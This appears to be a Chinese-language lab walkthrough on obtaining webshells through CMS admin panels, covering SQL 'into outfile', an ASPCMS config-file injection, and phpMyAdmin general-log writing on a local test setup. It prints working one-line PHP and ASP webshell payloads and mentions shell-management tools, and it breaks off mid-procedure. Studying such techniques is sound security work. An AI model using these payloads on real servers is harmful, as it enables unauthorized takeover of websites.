
后台SQL命令执行拿webshell
找到图示位置

在这里我们可以利用into outfile来写入一句话木马
select '<?php phpinfo();@eval($_POST[cmd]);?>' into outfile 'E:/phpstudy_pro/WWW/1.php'

然后去访问我们上传的路径,报错的注意要修改一下my.ini中的配置文件

可以看到我们的一句话木马被解析了,然后蚁剑连接即可
三、ASPCMS
这次我们需要在iis中进行安装
找到我们iis的根目录,将我的ASPCMS压缩包解压到根目录即可

然后按照步骤进行安装,安装好后访问我们的后台,注意后台的路径,然后登录即可

后台修改配置文件拿webshell
按照图示找到位置

然后我们点击保存进行抓包

修改一下图中所示字段

修改为
1%25><%25Eval(Request (chr(65)))%25><%25
然后就可以根据以下地址进行菜刀连接

可以看到连接成功

四、PhPMyadmin
首先我们在小皮面板中安装一个PhPMyadmin

然后去访问,登录

通过日志拿webshell
首先,点击变量然后搜索gen
然后将图中所示的两个值修改为,这样就可以将日志写入我门根目录下的1.php文件中

然后按照图示写一句话木马,点击执行
